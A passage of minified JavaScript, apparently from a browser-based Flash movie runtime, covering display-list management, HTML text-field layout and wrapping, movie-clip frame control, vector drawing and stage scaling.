e=t.getParent();e&&e.removeChild(t),t.Gf(this),this.la.uk(t,i),this.dc(),t.Xf(vj,!1,e)},g.removeChild=function(t,i){t.Xf(wj,!1,i),this.ca(16),this.la.ol(t),t.Ud(),t.Gf(null),this.dc()},g.et=function(){for(var t=this.la.Va;t;)this.removeChild(t),t=this.la.Va},g.md=function(t){(t=this.la.Cc(t))&&this.removeChild(t)},g.Cc=function(t){return this.la.Cc(t)},g.Rl=function(t,i){this.la.Rl(t,i)},g.Ml=function(t,i){this.ca(16),this.la.Ml(t,i)},g.yj=function(){return this.la.yj()},g.Ye=function(t){return this.la.Ye(t)},g.yg=function(t){return this.la.yg(t)},g.Te=function(t,i){this.ca(16);var e=t.getParent();e&&e.hh(t,this),t.Gf(this),this.la.Te(t,i),this.dc(),t.Xf(vj,!1,e)},g.hh=function(t,i){t.Xf(wj,!1,i),this.ca(16),this.la.hh(t),t.Gf(null),this.dc()},g.Hb=function(){return this.la.Hb()},g.Vw=function(t){this.wl=t,this.ca(256)},g.tl=function(){return 0|this.dl},g.lh=function(t){Aj.oa.lh.call(this,t);var i=this.dl;(t=(t>=1?i:0)+(1<=this.ec()?-i:0))&&this.getParent().Yf(t)},g.Yf=function(t){this.dl=this.tl()+t,this.ca(131072),!this.ae()&&this.getParent()&&this.getParent().Yf(t)},g.Yd=function(t,i,e,n,r){return this.zj(t,i)?(e(this)&&(n=this),this.qq(t,i,e,n,r)):null},g.qq=function(t,i,e,n,r){var o=null,s=[];return this.la.forEach(function(a){if(a.Gb)return!1;for(;0<s.length&&a.depth>s[s.length-1];)s.pop();if(a.Bo()){if(a instanceof Bj)return!1;r.fj(a,t,i)||s.push(a.vf)}else if(0==s.length){var h=a.od;(!h||r.fj(h,t,i))&&(a=a.Yd(t,i,e,n,r),!a||a==n&&o||(o=a))}return!1}),o};var rh=function(t,i,e,n){Aj.call(this,i,t,e,n),this.Me=new Ve};q(rh,Aj),g=rh.prototype,g.Ea=function(){rh.oa.Ea.call(this),this.Je(this.la,1),this.Je(this.Me,8),this.vi();for(var t=0;t<this.definition.actions.length;t++){var i=this.definition.actions[t];this.ln(i.events,i.key,i.actions)}for(t=0;t<this.definition.sounds.length;t++)i=this.definition.sounds[t],this.$s(i.events,i.sound)},g.Ia=function(){rh.oa.Ia.call(this),this.Me.Ia()},g.dd=function(){var t=rh.oa.dd.call(this);return this.Me.forEach(function(i){var e=i.tb().Kf().clone();return e.na(i.Za()),t.wo(e,!1),!1}),t},g.Jb=function(t){t!=this.sc&&(this.Je(this.la,t,this.sc),this.c.ia.ii()),rh.oa.Jb.call(this,t)},g.cd=function(){return rh.oa.cd.call(this)&&this.kh},g.trackAsMenu=function(){return this.definition.trackAsMenu},g.Je=function(t,i,e){this.ca(16);var n=this.definition.records;if(n){if(k(e))for(var r=0;r<n.length;r++){var o=n[r],s=o.states&e,a=o.states&i;s&&!a&&t.pn(o.depth)}for(r=0;r<n.length;r++)o=n[r],s=o.states&e,(a=o.states&i)&&!s&&(s=this.Af+"."+o.definition.id.toString(36),o.definition.tk()&&(s=o.definition.get().rc(this.c,s)))&&(s.La()&&8!=i&&s.Pb(this.c.Ng()),s.Gf(this),s.Ea(),t.uk(s,o.depth),o.transform&&s.setTransform(o.transform),o.filters&&s.Cf(o.filters),o.blendmode&&s.Og(o.blendmode),o.hi&&s.pc(o.hi))}},g.Hb=function(){return!0},g.Yd=function(t,i,e,n,r){var o=null;if(this.zj(t,i)){var s=e(this);if(s&&(n=this),(o=this.qq(t,i,e,n,r))&&o!=n)return o;if(s&&this.Me.uu(function(o){return!!o.Yd(t,i,e,n,r)}))return n}return o};var Bj=function(t,i,e,n){yj.call(this,i,t,e,n),this.el="normal",this.yf=t.autoSize,this.ni=t.border,this.mi=16777215,this.pi=t.border,this.oi=0,this.io=!1,this.Qi=t.editable,this.Df=t.an,this.jo="pixel",this.Sb=t.html,this.ko=t.maxChars,this.Ke=t.multiline,this.Zg=!1,this.lo=t.password,this.mo=null,this.Pg=t.selectable,this.no=0,this.Ka=null,this.Le=t.color,this.al=0,this.bh=t.wrap,this.bd=nf(t),this.Ge=[],this.qd=[],this.ye=t.bounds.clone(),this.Ln=!0,this.Fn=!1,this.Mf=t.variable,this.links=[],null==this.Ka&&(t=t.text,this.Ec(k(t)?t:""))};q(Bj,yj),g=Bj.prototype,g.dd=function(){var t=this.ye;if("none"!=this.yf){var i=new $c(t.j,t.i,t.j+this.il()+80,t.i+this.hl()+80);t.ad(i)}return new bd(t)},g.Ec=function(t){this.Ln&&this.Sb&&this.Le!=this.definition.color&&(this.ca(64),this.Le=this.definition.color),(this.Zg||this.Ka!=t)&&(this.Fn=!0,this.Uo(t),this.Zg=!1)},g.Hi=function(t){this.Ln=t},g.bv=function(t){this.Sb!=t&&(this.ca(64),this.Sb=t)},g.Jr=function(t){this.Le=16777215&t|4278190080&this.Le,this.Lj(of(this.Le))},g.or=function(){return 16777215&this.Le},g.xr=function(t){this.el=t},g.xg=function(t){this.ni=t,this.ca(128)},g.zr=function(t){this.mi=16777215&t,this.ca(128)},g.Ar=function(t){this.pi=t,this.ca(128)},g.Br=function(t){this.oi=16777215&t,this.ca(128)},g.qi=function(){return this.tb(),this.ye},g.Pw=function(t){this.io=t},g.Dr=function(t){this.Df=t,this.Uo(this.Ka)},g.Sw=function(t){this.jo=t},g.Tw=function(t){this.ko=t},g.Er=function(t){this.Ke!=t&&(this.Zg=!0),this.Ke=t,this.Bf()},g.Ww=function(t){this.lo=t},g.Zw=function(t){this.mo=t},g.ax=function(t){this.no=t},g.bx=function(t){this.al=t},g.Zd=function(){return this.Mf},g.Fi=function(t){this.Mf&&this.c.ha().Uk(this.Mf,this),(this.Mf=t)&&this.c.ha().Qk(this.Mf,this,this.definition.text)},g.Kr=function(t){this.bh!=t&&(this.Zg=!0),this.bh=t,this.Bf()},g.yr=function(t){this.ca(32),this.yf=t,this.dc()},g.Ir=function(t){this.Pg=t},g.Um=function(t){this.Qi=t},g.Rm=function(){return k(this.ef)?this.ef:this.Qi},g.pr=function(t,i){k(t)?k(i)||(i=t+1):(t=0,i=this.Ka.length);for(var e,n=null,r=0,o=0;o<this.Ge.length;o++)for(var s=this.Ge[o],a=0;a<s.length;a++){var h=s[a];e=r+h.Ka.length-1,i>r&&e>=t&&(n?n.cu(h.format):n=h.format.clone()),r=e+1}return n?n.font=n.ph()?n.font.name:n.font:n=new kf,n},g.nr=function(){var t=new kf;return t.mh(this.bd),t},g.Lj=function(t,i,e){t=t.clone(),k(i)?k(e)||(e=i+1):(i=0,e=this.Ka.length);for(var n,r=0,o=0;o<this.Ge.length;o++)for(var s=this.Ge[o],a=0;a<s.length;a++){var h=s[a],u=h.Ka;if(n=r+u.length-1,e>r&&n>=i){var f=Math.max(r,i)-r,r=Math.min(n+1,e)-r;if(f>0){var c=h.fh(u.substring(0,f));s.splice(a,0,c),a++}r<u.length&&(c=h.fh(u.substring(r)),s.splice(a+1,0,c)),h.Ec(u.substring(f,r)),null!=t.color&&(t.color|=4278190080),!this.Df&&h.format.sl()&&(t.font=h.format.font),h.format.mh(t),h.$g(this.bl())}r=n+1}this.Bf(),this.ca(128)},g.Gr=function(t){this.Zg=!0,this.bd.mh(t)},g.Ea=function(){Bj.oa.Ea.call(this),(this.c.ha().Pn||this.Pg)&&this.Qn(!0),this.definition.variable&&this.c.ha().Qk(this.definition.variable,this,this.definition.text)},g.Ia=function(){Bj.oa.Ia.call(this),this.definition.variable&&this.c.ha().Uk(this.definition.variable,this)},g.La=function(){return this.definition.La},g.Uo=function(t){this.ca(32),this.Ka=t,this.Ge=[],this.Sb||(t=Cj(t)),this.ft(t,this.Ke)},g.ft=function(t,i){var e=new Dj(null,null);if(e.format=nf(this.definition),this.Df&&this.definition.font){var n=this.definition.font.get();n instanceof mf&&(e.format.font=n)}else this.definition.font&&(n=this.definition.font.get(),n instanceof mf&&(e.format.font=n.name));e.format.color=0|this.Le,e.format.ph()&&(n=e.format.font,e.format.italic=n.italic,e.format.bold=n.bold),this.Sb&&this.bd&&(e.format.italic=!!this.bd.italic,e.format.bold=!!this.bd.bold,e.format.size=this.bd.size,e.format.qb=this.bd.qb,e.format.indent=this.bd.indent,n=this.bd.color,e.format.color=this.bd.Se?4278190080|n:e.format.color);var n=new Ej(e,this.bl(),i),r=t.replace(/(&nbsp;)+/g,"&nbsp;").replace(/\r\n|\r|\n/g,"<br/>");e.$g(this.bl());var o,e=new he(r,!1,!1,!0);try{for(;o=e.next();)switch(o.type){case"tag":if(r={},o.attributes)for(var s=0;s<o.attributes.length;++s){var a=o.attributes[s];r[a.name.toLowerCase()]=a.value}n.ct(o.value.toLowerCase(),r);break;case"close":n.bt(o.value.toLowerCase());break;case"text":case"cdata":n.at(o.value)}}catch(h){}this.Ge=n.fl,this.Bf()},g.Bf=function(){var t=this.Ge;if(!(this.Fn||this.Ke||this.Sb)){var i=[];i.push(Array.prototype.concat.apply([],t)),t=i}this.bh&&(t=this.Ht(t,this.ye)),this.qd=t,"none"!=this.yf&&this.dc()},g.xn=function(t,i){var e=t.t-t.j-80;return i&&(e-=i.leftMargin+i.rightMargin),e},g.Ht=function(t,i){var e=[],n=0,r=!1;e[n]=[];for(var o=0;o<t.length;o++){for(var s=t[o],a=0<s.length?s[0].format:null,h=this.xn(i,a),a=a?0|a.indent:0,u=0;u<s.length;u++)for(var f=s[u].It(a,h,r),c=0;c<f.length;c++)r=s[u].fh(f[c]),r.ui=c==f.length-1,e[n].push(r),c==f.length-1?(a+=r.Fa(),r=this.Ke||" "==r.Ka[r.Ka.length-1]):(n++,e[n]=[],a=0,r=!1);n++,e[n]=[]}return 0==e[n].length&&e.pop(),e},g.ow=function(t){if(t>=0&&t<this.qd.length){t=this.qd[t];for(var i="",e=0;e<t.length;e++)i+=t[0].Ka;return i.replace(/\n/,"")}return null},g.Wn=function(t){var i=this.qi();this.links=[];for(var e=0,n=!0,r=0,o=this.qd,s=0;s<o.length;s++){var a=o[s],h=Fj(a),u=Gj(a)*h;if(0!=s&&"none"==this.yf&&e+u>i.s)break;var f=0<a.length?a[0].format:null;0==s&&f&&(r=0|f.leading,e=i.i+40-.5*r,0>r?e=i.i:0>e&&(e=i.i+40));for(var c=i.j+40+(f?f.leftMargin:0),l=this.xn(i,f),p=0,g=0;g<a.length;g++)p+=a[g].Fa();if(f)switch(k(f.indent)&&n&&(c+=f.indent,l-=f.indent,n=!1),f.qb){case 2:c+=(l-p)/2;break;case 1:c+=l-p}for(g=0;g<a.length;g++)a[g].Ka.length&&(p=0,f=a[g].Fa(),!a[a.length-1].ui&&3==a[g].format.qb&&s<o.length-1&&(p=(a[g].Ka.match(/ /g)||[]).length,p=(l-f)/p),t.Dn(a[g],c,e,h,p),a[g].format.url&&(p=new Hj(c,e,f,u,a[g].format.url,a[g].format.target),this.links.push(p)),c+=f,n=n||a[g].ui);e+=u+r}},g.bl=function(){return this.Df?this.c.qc:null},g.qm=function(t){t>=0&&(this.ye.t=this.ye.j+20*t,this.Bf(),this.ca(128))},g.pm=function(t){t>=0&&(this.ye.s=this.ye.i+20*t,this.Bf(),this.ca(128))},g.Wd=function(){var t=this.ts();t?this.c.Yg(new Ij(this.c.ha(),"",t.ss,t.target,1)):Bj.oa.Wd.call(this)},g.ts=function(){var t=new Jc(this.c.Rb.x,this.c.Rb.y);t.na(this.Wc());for(var i=0;i<this.links.length;i++)if(this.links[i].ho.contains(t.x,t.y))return this.links[i];return null};var Hj=function(t,i,e,n,r,o){this.ho=new $c(t,i,t+e,i+n),this.ss=r||"",this.target=o||"_self"},Jj=function(){this.format=lf(),this.ui=!1,this.Ka="",this.Oh=0},Kj=rg(1,1);g=Jj.prototype,g.fh=function(t){var i=this.vu();return i.Ka=t,i},g.Ec=function(t){this.Ka=t,this.Oh=0},g.$g=function(t,i){if(this.Oh=0,!k(i)&&this.format.ph()&&(i=this.format.font.name),t){if(!k(i)&&k(this.format.font)&&(i=String(this.format.font)),!this.format.ph()||i!=this.format.font.name||!!this.format.italic!=!!this.format.font.italic||!!this.format.bold!=!!this.format.font.bold){var e=pf;if(k(i)&&t&&t[i])for(var n=t[i],r=0;r<n.length;++r){if(!!this.format.italic==!!n[r].italic&&!!this.format.bold==!!n[r].bold)return void(this.format.font=n[r]);e==pf&&(e=n[r])}this.format.font=e}}else i&&(this.format.font=i)},g.vu=function(){var t=new Jj;return t.format.mh(this.format),t},g.Fa=function(){return this.Oh||(this.Oh=this.measureText(this.Ka)),this.Oh},g.measureText=function(t){if(this.format.sl()){for(var i=0,e=0;e<t.length;e++){var n=this.format.font.Cm(t.charAt(e));k(n)&&(i+=n.advance?n.advance:0)}return i=i*this.format.size/(0|this.format.font.emSquareSize),i+=this.format.letterSpacing*t.length|0}return this.rv(t)},g.kr=function(){var t=Kj.getContext("2d");return this.format.wb(t),t},g.rv=function(t){return this.kr().measureText(t).width},g.It=function(t,i,e){for(var n=[],r=0,o=n[0]="",s=0,a=this.Ka.split(" "),h=0;h<a.length;h++)if(!(r>0&&0==t&&""==a[h])){a[h]=a[h].replace(/&nbsp;/g," ");var u=this.measureText(a[h]);t+s+u>i?i>u&&e?(r++,t=u,n[r]=a[h]):(r||n[r]?t=0:n.pop(),this.wu(a[h],i,t,n),r=n.length-1,t=this.measureText(n[r])):(n[r]=n[r]+o+a[h],t+=s+u),e=!0,0==h&&(o=" ",s=this.measureText("a a")-this.measureText("aa"))}return n},g.wu=function(t,i,e,n){this.format.sl()?this.xv(t,i,e,n):this.wv(t,i,e,n)},g.xv=function(t,i,e,n){for(var r=0,o=0,s=this.format.size/(0|this.format.font.emSquareSize),a=0;a<t.length;a++){var h=this.format.font.Cm(t.charAt(a)),h=(k(h)&&h.advance?h.advance:0)*s+this.format.letterSpacing;a-o>0&&r+h>i-e&&(n.push(t.substring(o,a)),o=a,e=r=0),r+=h}n.push(t.substring(o))},g.wv=function(t,i,e,n){for(var r=this.kr(),o=0;o<t.length;){for(var s,a=o+1,h=t.length;h>a;){var u=a+(h-a)/2,u=Math.ceil(u);s=t.substring(o,u),r.measureText(s).width<=i-e?a=u:h=u-1}n.push(t.substr(o,a)),o=a,e=0}};var Dj=function(t,i){Jj.call(this),t&&this.format.mh(t.format),this.parent=t,this.zu=i};q(Dj,Jj);var Lj=function(t,i){return t.replace(/<[^>]+>|&[^;]+;/g,function(t){switch(t){case"&amp;":return"&";case"&lt;":return"<";case"&gt;":return">";case"&quot;":return'"';case"&apos;":return"'";case"&nbsp;":return" ";case"</p>":case"<br>":case"<br/>":return i?"\n":""}return""})},Mj=function(t){return t.replace(/[<>&]/g,function(t){switch(t){case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;"}return t})},Cj=function(t){return t.replace(/[&<>"'\u02c6\u02dc]/g,function(t){switch(t){case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;";case"'":return"&apos;";case'"':return"&quot;";case"ˆ":return"&#710;";case"˜":return"&#732;"}return t})},Nj=function(t){for(var i=/\s*<p(?: [^>]*)?>.*?<\/p>\s*/gi,e=0,n=i.exec(t),r="";n;)n.index>e&&(r+="<p>"+t.substring(e,n.index)+"</p>"),r+=n[0],e=i.lastIndex,n=i.exec(t);return t.length>e&&(r+="<p>"+t.substring(e)+"</p>"),r};Bj.prototype.hl=function(){for(var t=0,i=0;i<this.qd.length;i++)var e=this.qd[i],n=Fj(e),e=Gj(e),t=t+e*n;return t};var Fj=function(t){for(var i=0,e=0;e<t.length;e++)i=Math.max(i,t[e].format.size);return i},Gj=function(t){for(var i=1,e=0;e<t.length;e++)i=t[e].format.ph()&&t[e].format.font.lineHeight?Math.max(i,t[e].format.font.lineHeight):Math.max(i,1.14);return i},Oj=function(t){switch(t){case"left":return 0;case"center":return 2;case"right":return 1;case"justify":return 3;default:return 0}};Bj.prototype.il=function(){for(var t=0,i=0;i<this.qd.length;i++){for(var e=0,n=this.qd[i],r=0;r<n.length;r++)e+=n[r].Fa();t=Math.max(t,e)}return t};var Ej=function(t,i,e){this.vb=t,this.gd=[],this.fl=[],this.fl.push(this.gd),this.qc=i,this.multiline=e};g=Ej.prototype,g.kg=function(t){this.vb=new Dj(this.vb,t)},g.Dv=function(t){var i=this.vb;i.parent&&i.zu==t&&(this.vb=i.parent)},g.ct=function(t,i){switch(t){case"p":this.kg(t);var e=i.align;e&&(this.vb.format.qb=Oj(e));break;case"b":this.kg(t),this.vb.format.bold=!0,this.vb.$g(this.qc);break;case"i":this.kg(t),this.vb.format.italic=!0,this.vb.$g(this.qc);break;case"u":this.kg(t),this.vb.format.Ob=!0;break;case"a":this.kg(t),(e=i.href)&&(this.vb.format.url=e),(e=i.target)&&(this.vb.format.target=e);break;case"br":case"sbr":this.ip();break;case"font":this.kg(t),(e=i.color)&&(this.vb.format.color=Ti(e)),(e=i.face)&&this.vb.$g(this.qc,e),e=Number(i.size),e==e&&(this.vb.format.size=20*e),e=Number(i.letterspacing),e==e&&(this.vb.format.letterSpacing=20*e)}},g.bt=function(t){switch(t){case"p":this.multiline&&this.ip()}this.Dv(t)},g.ip=function(){if(this.gd.length){var t=this.gd.length;t&&(this.gd[t-1].ui=!0);do{t--;var i=this.gd[t];i.Ec(i.Ka.replace(/\s+$/g,""))}while(t>0&&!this.gd[t].Ka.length)}else this.gd.push(this.vb.fh(""));this.gd=[],this.fl.push(this.gd)},g.at=function(t){this.gd.push(this.vb.fh(t))},Bj.prototype.Hb=function(){return!1},Bj.prototype.Yd=function(t,i,e,n){if(t=this.zj(t,i)){if(this.Pg||e(this))return this;for(e=0;e<this.links.length;e++)if(this.links[e].ho.contains(t.x,t.y))return this;return n}return null};var fd=function(t,i,e,n){Aj.call(this,i,t,e,n),this.Hn(),this.Di=!1,this.gh={},this.Uf=null,this.c.Hs(this),this.kn=na(Pj,this),this.Dc|=127};q(fd,Aj),g=fd.prototype,g.Hn=function(){this.Mp=[],this.eb=-1,this.ej=!1,this.Xg=!0,this.lp=[]},g.kl=function(t){this.Ud(),this.et(),this.Hn();for(var i=this.$,e=Object.getOwnPropertyNames(i),n=0;n<e.length;++n)Wi(e[n])||delete i[e[n]];this.definition=t,this.$b=!0,this.Ea()},g.Ea=function(t,i){this.$b&&this.Lg(7),fd.oa.Ea.call(this,t,i)},g.ah=function(){fd.oa.ah.call(this),this.Di||this.c.kb===this||(this.Di=!0,this.play(),this.Tn())},g.Ud=function(){this.Di&&(this.la.Ud(),this.fireEvent(new Kc(5)),this.Di=!1),fd.oa.Ud.call(this)},g.play=function(){this.ej=!0},g.Cr=function(t){this.Xg=t},g.Rm=function(){return k(this.ef)?this.ef:this.Xg},g.vk=function(){this.la.bu(),this.ej&&this.Tn()},g.Tn=function(){var t=this.eb+1;if(t>=this.definition.frameCount){if(this.c.kb===this&&this.c.Or)return;t=0}0==this.definition.frameCount&&this.c.kb==this||this.Wf(t)},g.stop=function(){this.ej=!1},g.He=function(t,i){t>=0&&(t>=this.definition.frameCount?this.Xn(this.definition.frameCount-1):this.Wf(t),this.ej=i)},g.Jw=function(){var t=this.definition.Tf.ku(this.eb);isFinite(t)&&this.Wf(t),this.stop()},g.Hw=function(){var t=this.definition.Tf.ju(this.eb);isFinite(t)&&this.Wf(t),this.stop()},g.Nf=function(t,i){var e,n=this.definition.Tf;if(k(i)){if(e=n.Op[i],!k(e))return}else e=n.bq(this.eb);var r=Number(t)+e-1;return r>=0&&r==Math.floor(r)?r:(r=n.Bi[t])&&n.bq(r)!=e?void 0:r},g.Is=function(t){return this.definition.tags[t]},g.Wf=function(t){if(t!=this.eb)if(t>this.eb){if(this.Xn(t-1),this.eb=t,this.ha().Ce(this.kn),this.co(this.eb),t=this.definition.tags[this.eb])for(var i=0;i<t.length;i++)t[i].Qe(this),t[i].Zk(this)}else{this.eb=t,this.ha().Ce(this.kn),t=this.definition.Un[this.eb];var e=[];if(t)for(i=0;i<t.length;i++){var n=t[i].eh(this);n&&e.push(n),t[i].Zk(this)}var r=this;this.la.ws(function(t){return!(0>t.depth)||0<=e.indexOf(t)?!0:(r.ca(16),t.Ud(),!1)}),16&this.Da&&this.la.vs(this)}},g.Xn=function(t){for(;t>this.eb;){this.eb++,this.co(this.eb);var i=this.definition.tags[this.eb];if(i)for(var e=0;e<i.length;e++)i[e].Qe(this)}};var Pj=function(){var t=this.lp[this.eb];if(m(t)){var i=this;this.ha().xp(t,function(){i.stop()})}};g=fd.prototype,g.co=function(t){if(!this.Mp[t]){for(var i=this.definition.Nj[t],e=0;i&&e<i.length;e++)i[e].ml(this);this.Mp[t]=!0}},g.Bm=function(){0<this.eb&&this.Wf(this.eb-1),this.stop()},g.Yh=function(){this.eb+1<this.definition.frameCount&&this.Wf(this.eb+1),this.stop()},g.ha=function(){return this.c.ha()},g.ql=function(){return this.c.ql()},g.Fe=function(){return this.c.Fe()},g.duplicate=function(t,i,e){var n=new fd(this.definition,this.c,this.Af+"_d");return n.$b=!0,n.Pb(i),n.setTransform(this.Za()),this.Uf&&(n.Uf=this.Uf.duplicate(n),n.Yc(n.Uf,-16385)),n.Ea(),t.md(e),t.Yc(n,e),n.pc(this.Fb),n},g.jb=function(){var t=this.Uf;return t||(this.Uf=t=new Qj(this.c),t.Xc=!0,this.Yc(t,-16385)),t},g.Jb=function(t){if(this.Xg&&t!=this.sc){var i;switch(t){case 1:i="_up";break;case 4:i="_down";break;case 2:i="_over"}i&&(i=this.definition.Tf.Bi[i],k(i)&&(this.He(i,!1),this.c.ia.ii()))}fd.oa.Jb.call(this,t)},g.oo=function(t,i,e){var n=new pd;this.Ef(vd(t));var r=this;n.bc=function(t){ed(r,t)},ud(t,this.c,i||void 0,e,n)},g.Zt=function(){var t=this.c.Rb,i=this;return this.c.ia.Kf(t.x,t.y,function(t){return!i.contains(t)&&t instanceof yj})},g.Xi=function(){return this.Xg?fd.oa.Xi.call(this):"default"};var vh=function(t,i,e){sj.call(this,i,t,e)};q(vh,sj),vh.prototype.dd=function(){return this.definition.dd(this)},vh.prototype.Ai=function(t){t!=this.Kd()&&(this.ca(512),this.dc()),vh.oa.Ai.call(this,t)},vh.prototype.Hb=function(){for(var t=this.definition.fillstyles,i=0;i<t.length;i++)if(!t[i].Hb)return!1;return!0};var Qj=function(t,i){var e=new sh(-1,[],null,[],[]);sj.call(this,t,e,i),this.clear(),this.jh=this.$f=null,this.cb()};q(Qj,vh),g=Qj.prototype,g.jb=function(){return this},g.duplicate=function(){var t=new Qj(this.c);return t.definition=Ra(this.definition),t},g.clear=function(){this.definition.fillstyles=[],this.definition.linestyles=[],this.definition.paths=[],this.ed=this.fd=this.ce=this.de=0,this.ca(1024),this.dc()},g.cf=function(){var t,i=this.$f,e=this.jh;return e&&(t=e),i&&i!=e&&(t=i),t?(this.ca(1024),this.dc(),t.data.value):new dj},g.moveTo=function(t,i){k(t)&&k(i)&&(t*=20,i*=20,this.cf().moveTo(t,i),this.ed=t,this.fd=i,this.ce=t,this.de=i)},g.lineTo=function(t,i){k(t)&&k(i)&&(t*=20,i*=20,t!=this.ed||i!=this.fd||this.jh?this.cf().lineTo(t,i):this.cf().close(),this.ce=t,this.de=i)},g.Lb=function(t,i,e,n){k(e)&&k(n)&&k(t)&&k(i)&&(t*=20,i*=20,e*=20,n*=20,this.cf().Lb(t,i,e,n),this.ce=e,this.de=n)},g.Hu=function(t,i,e,n){k(t)&&k(i)&&k(e)&&k(n)&&(t*=20,i*=20,e*=20,n*=20,this.cf().moveTo(t,i).lineTo(t,i+n).lineTo(t+e,i+n).lineTo(t+e,i).lineTo(t,i),this.ed=this.ce=t,this.fd=this.de=i)};var Rj=Math.sqrt(2);g=Qj.prototype,g.tq=function(t,i,e,n){if(k(t)&&k(i)&&k(e)&&k(n)){t*=20,i*=20,e*=20,n*=20;var r=e/Rj,o=n/Rj,s=e*(Rj-1),a=n*(Rj-1);this.cf().moveTo(t+e,i).Lb(t+e,i+a,t+r,i+o).Lb(t+s,i+n,t,i+n).Lb(t-s,i+n,t-r,i+o).Lb(t-e,i+a,t-e,i).Lb(t-e,i-a,t-r,i-o).Lb(t-s,i-n,t,i-n).Lb(t+s,i-n,t+r,i-o).Lb(t+e,i-a,t+e,i),this.ed=this.ce=t+e,this.fd=this.de=i}},g.Iu=function(t,i,e,n,r,o){k(t)&&k(i)&&k(e)&&k(n)&&k(r)&&k(o)&&(r&&o?(r>e&&(r=e),o>n&&(o=n)):r=o=0,t*=20,i*=20,e*=20,n*=20,r*=10,o*=10,this.cf().moveTo(t+e,i+n-o).Lb(t+e,i+n,t+e-r,i+n).lineTo(t+r,i+n).Lb(t,i+n,t,i+n-o).lineTo(t,i+o).Lb(t,i,t+r,i).lineTo(t+e-r,i).Lb(t+e,i,t+e,i+o).lineTo(t+e,i+n-o),this.ed=this.ce=t+e,this.fd=this.de=i+n-o)},g.sh=function(t,i,e,n){var r=this.definition.paths,o=r[r.length-1],s=new dj;return s.moveTo(t,i),t=new wh(new Pg(s),n,e),o&&o.data.value.$a()?r[r.length-1]=t:r.push(t),t},g.Gw=function(t){var i=this.$f,e=this.jh;if(e){if(e.data.value.$a())return i=e,i.line=t,void(this.$f=i);i==e&&(i=this.sh(0,0,e.line,void 0),i.data=e.data,delete e.line)}this.$f=i=k(t)?this.sh(this.ce,this.de,t,void 0):null},g.Fg=function(t){var i=this.jh;i&&i.data.value.close();var e=this.$f;i&&e&&e!=i?(e.data.value.lineTo(this.ed,this.fd),k(t)?e=i=this.sh(this.ed,this.fd,e.line,t):i=null):(i=k(t)?this.sh(this.ed,this.fd,void 0,t):null,e&&(i?(i.line=e.line,e=i):e=this.sh(this.ed,this.fd,e.line,void 0))),this.jh=i,this.$f=e,this.ce=this.ed,this.de=this.fd,this.ca(1024)},g.vq=function(t,i,e,n,r,o,s,a){var h=void 0;if(k(t)){var u=0;n&&(u|=1),r&&"normal"!=r&&("horizontal"!=r&&(u|=4),"vertical"!=r&&(u|=2)),n=this.definition.linestyles,h=n.length,o=Sj(bh,o,0),n.push(new ah(new Pg(20*t),new Pg(Wc(i,e)),null,o,o,Sj($g,s,0),a,u))}this.Gw(h)};var Sj=function(t,i,e){return i&&(t=t.indexOf(i),t>=0)?t:e};Qj.prototype.sq=function(t,i){if(k(t)){var e=this.definition.fillstyles;e.push(new kj(new Pg(Wc(t,i)))),this.Fg(e.length-1)}else this.Fg()},Qj.prototype.Lo=function(t,i,e,n,r,o,s,a){if(k(i)&&da(i)&&da(e)&&da(n)){for(var h=i.length,u=[],f=0;h>f;++f){var c=Number(n[f]);c>=0&&255>=c&&u.push({color:new Pg(Wc(i[f],e[f])),offset:new Pg(c/255)})}var l;switch(t){case"linear":l=mj;break;case"radial":l=nj}l?(t=this.definition.fillstyles,t.push(new l(r?new Pg(r.Dm(16384,16384)):Tj,u,Sj(hj,o,0),Sj(ij,s,0),new Pg(a||0))),this.Fg(t.length-1)):this.Fg()}else this.Fg()},Qj.prototype.uq=function(){this.Fg()};var Uj=function(t,i,e,n){rh.call(this,t,i,e,n),this.vl={}};q(Uj,rh),g=Uj.prototype,g.Ea=function(){Uj.oa.Ea.call(this),this.Je(this.la,1),this.Je(this.Me,8)},g.Ia=function(){Uj.oa.Ia.call(this)},g.St=function(t,i){i&&i.Gf(this),this.vl[t]=i,t!=this.sc&&8!=t||this.Je(8==t?this.Me:this.la,t)},g.Rt=function(t){return this.vl[t]},g.Je=function(t,i){var e=this.vl[i];e!=t.Cc(1)&&(t.pn(1),e&&t.uk(e,1),this.ca(16))};var Vj=function(t,i){Aj.call(this,t,new Ei(0,0,null,null),"stage"),this.backgroundColor=Jg(i.backgroundColor).toString(),this.yi=i.frameSize.xmax/20,this.xi=i.frameSize.ymax/20,this.Kc="showAll",this.Ak=this.zk=this.Ld=this.Md=this.ge=0,this.Jn=this.gk=Ic,this.Nc=this.Mc=1,this.ca(1572864)};q(Vj,Aj),g=Vj.prototype,g.Yd=function(t,i,e,n,r){return t=Vj.oa.Yd.call(this,t,i,e,n,r),t===this.c.kb&&(t=null),!t&&e(this)?this:t},g.Hr=function(t){this.Kc!=t&&(this.Kc=t,this.Tk(),"noScale"==this.Kc&&(t=this.Ld!=this.xi,(this.Md!=this.yi||t)&&this.c.ha().Vk()))},g.wr=function(t){t=t.toUpperCase();var i=0;-1<t.indexOf("L")&&(i|=1),-1<t.indexOf("T")&&(i|=2),-1<t.indexOf("R")&&(i|=4),-1<t.indexOf("B")&&(i|=8),this.ge!=i&&(this.ge=i,this.Tk())},g.Ps=function(){return 1&this.ge?0:4&this.ge?2:1},g.Qs=function(){return 2&this.ge?0:8&this.ge?2:1},g.hn=function(){var t,i=this.c.Vc.offsetWidth,e=this.c.Vc.offsetHeight,n=this.c.Vc,r=t=0;if(n.offsetParent)do t+=n.offsetLeft,r+=n.offsetTop;while(n=n.offsetParent);t=[t,r],n=t[0],t=t[1],r=!1,(this.zk!=n||this.Ak!=t)&&(this.zk=n,this.Ak=t,r=!0),(this.Md!=i||this.Ld!=e)&&(this.Md=i,this.Ld=e,"noScale"==this.Kc&&this.c.ha().Vk(),r=!0),r&&this.Tk()},g.Tk=function(){var t=this.Md,i=this.Ld,e=this.yi,n=this.xi;switch(this.Mc=e?t/e:1,this.Nc=n?i/n:1,this.Kc){case"noScale":this.Mc=this.Nc=1;break;case"showAll":this.Mc<this.Nc?this.Nc=this.Mc:this.Mc=this.Nc;break;case"noBorder":this.Mc>this.Nc?this.Nc=this.Mc:this.Mc=this.Nc}var r=0,o=0;switch(this.Ps()){case 1:r=(t-e*this.Mc)/2;break;case 2:r=t-e*this.Mc}switch(this.Qs()){case 1:o=(i-n*this.Nc)/2;break;case 2:o=i-n*this.Nc}this.gk=Uc(this.Mc/20,0,0,this.Nc/20,r,o),this.Jn=this.gk.Rd(),this.ca(524288)
